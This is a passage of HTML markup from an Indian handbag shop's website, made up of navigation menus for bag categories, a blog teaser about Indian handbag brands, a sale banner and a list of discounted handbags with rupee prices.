						<div class="elementor-element elementor-element-67f3d35 elementor-widget elementor-widget-etheme_posts" data-id="67f3d35" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-100241 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">
            <img loading="lazy" width="495" height="330" src="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg" class="attachment-medium size-medium wp-image-100242   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-495x330.jpg 495w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-600x400.jpg 600w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-660x440.jpg 660w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-768x512.jpg 768w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags-10x7.jpg 10w, https://www.esbeda.com/wp-content/uploads/2022/04/caprese-handbags.jpg 800w" sizes="(max-width: 495px) 100vw, 495px" />            </a>
                            <span class="etheme-post-terms-label">
                            <span class="etheme-post-terms etheme-post-categories"><a href="https://www.esbeda.com/category/esbeda/">ESBEDA</a></span>                        </span>
                            </div>
                        <div class="etheme-post-content ">
                <h3 class="etheme-post-title"><a href="https://www.esbeda.com/9-indian-handbag-brands-to-put-on-your-style-radar/">9 Indian Handbag Brands to Put on Your Style Radar</a></h3><div class="etheme-post-excerpt">Most Indian handbags are modestly priced when compared to other handbag brands. Designer handbags surpass the price point of handbag brands in India, but not...</div>            </div>
                </article>
                    </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2644b6f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2644b6f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59a7869 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a7869" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f8507e" data-id="4f8507e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-080fb92 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="080fb92" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Women's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1b8fce elementor-widget elementor-widget-etheme_icon_list" data-id="b1b8fce" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date">
                                Handbags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/wallets/?orderby=date">
                                Wallets                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
                                Sling Bags                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/women/clutch/?orderby=date">
                                Clutch                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-b1826a0 etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="b1826a0" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/women/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d89e255" data-id="d89e255" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5b637 elementor-align-left etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="ad5b637" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-star-2-o"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Men's Collection</span>
                        </h3>
                    		
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-526115e elementor-widget elementor-widget-etheme_icon_list" data-id="526115e" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-4571300">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/backpack-men/">
                                Backpack                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-addf4ff">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/duffle-bag-men/">
                                Duffle Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-d539f87">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-bag-men/">
                                Laptop Bag                            </a>
                                                    </div>
                                            <div class="etheme-icon-list-item elementor-repeater-item-762e82e">
                                                        
                            <a class="etheme-icon-list-item-text" href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/">
                                Laptop Sleeve                            </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-68d08bc etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="68d08bc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/product-category/men/?orderby=date" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All Items</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ea67de" data-id="9ea67de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ed0fc5f elementor-section-height-min-height elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="ed0fc5f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c38ec38" data-id="c38ec38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3976e93 elementor-align-center elementor-widget elementor-widget-etheme_advanced_headline" data-id="3976e93" data-element_type="widget" data-widget_type="etheme_advanced_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-a-h-wrapper">
        
                            <span class="etheme-a-h-text-before">
                    Handbags                </span>
            
			
        <h2 class="etheme-advanced-headline etheme-advanced-headline-mask">

            Upto 30% 
        </h2>
		
                            <p class="etheme-a-h-text-after">
                    On Selected Products                </p>
                    
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-88c45dd item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Sling Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2647" class="elementor elementor-2647" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0619d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e0619d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc26d47" data-id="bc26d47" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7397105 elementor-widget elementor-widget-etheme_hotspot" data-id="7397105" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="269" height="440" src="https://www.esbeda.com/wp-content/uploads/2024/03/music-box.jpeg" class="attachment-large size-large wp-image-2814   " alt="" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹1,368.00</div>
                        </div>
                    
                                </div>
            
            
            <div class="etheme-hotspot elementor-repeater-item-e0ab307  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <div class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow ">
                                                                        <div class="etheme-hotspot-label">₹ 1,200</div>
                        </div>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-85f1a09" data-id="85f1a09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-13373dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13373dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1fd0a8" data-id="d1fd0a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f44768 elementor-widget elementor-widget-et_menu_list" data-id="4f44768" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5691 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-461">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Select by Features" > 

                    <h3>Select by Features</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3223">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2792">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/" target="_self" title="Clutch" > 

                    <h3>Clutch</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1782">

            
                <div class="subitem-title-holder    elementor-repeater-item-7d0693c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7490">

            
                <div class="subitem-title-holder item-has-label menu-label-hot   elementor-repeater-item-338f804">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/" target="_self" title="Handbag" > 

                    <h3>Handbag</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1444">

            
                <div class="subitem-title-holder    elementor-repeater-item-3f8f0dd">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/laptop-bag/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9036">

            
                <div class="subitem-title-holder    elementor-repeater-item-46e35de">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1514">

            
                <div class="subitem-title-holder    elementor-repeater-item-f159efc">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/travel-bag/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1356">

            
                <div class="subitem-title-holder    elementor-repeater-item-7df9fbe">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9962">

            
                <div class="subitem-title-holder    elementor-repeater-item-0f912b8">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/card-holder/" target="_self" title="Card Holder" > 

                    <h3>Card Holder</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9872">

            
                <div class="subitem-title-holder    elementor-repeater-item-a060995">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/jewellery-organizer/" target="_self" title="Jewellery Organizer" > 

                    <h3>Jewellery Organizer</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1388">

            
                <div class="subitem-title-holder    elementor-repeater-item-f4d9c52">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/customized-handbags/" target="_self" title="Customized Handbags" > 

                    <h3>Customized Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5224">

            
                <div class="subitem-title-holder    elementor-repeater-item-fe0fec4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="All Collection" > 

                    <h3>All Collection</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82da988 elementor-hidden-tablet" data-id="82da988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7130c4 elementor-widget elementor-widget-et_menu_list" data-id="e7130c4" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1555 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-823">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Deal & Discount" > 

                    <h3>Deal &amp; Discount</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7958">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="All Discounts" > 

                    <h3>All Discounts</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2989">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Today’s Deals" > 

                    <h3>Today’s Deals</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-3e79302 elementor-widget elementor-widget-et_menu_list" data-id="3e79302" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-5171 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-136">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Important Links" > 

                    <h3>Important Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-6019">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-1267">

            
                <div class="subitem-title-holder    elementor-repeater-item-f1db9a0">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6849">

            
                <div class="subitem-title-holder    elementor-repeater-item-f9eee24">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6892">

            
                <div class="subitem-title-holder    elementor-repeater-item-19865b5">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2221">

            
                <div class="subitem-title-holder    elementor-repeater-item-316b621">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1946">

            
                <div class="subitem-title-holder    elementor-repeater-item-a53ba07">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b33915c" data-id="b33915c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81375f0 elementor-widget elementor-widget-heading" data-id="81375f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trending Items</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da1835a etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_list" data-id="da1835a" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-list  ">

        <div class="etheme-product-list-item product type-product post-232561 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-gold-color-crystal-spark-handbag-for-womens/">ESBEDA Gold Color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232560 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Black color Crystal Spark Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/6-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/6-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-black-color-crystal-spark-handbag-for-womens/">ESBEDA Black color Crystal Spark Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,880.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,880.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,684.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,684.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232552 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
        <div class="etheme-product-list-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Wine color Vogue Line Handbag for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/17-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/17-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-wine-color-vogue-line-handbag-for-womens/">ESBEDA Wine color Vogue Line Handbag for womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,480.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,480.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,364.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,364.00.</span></span>
</div>        </div>
                <div class="etheme-product-list-item product type-product post-232551 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        
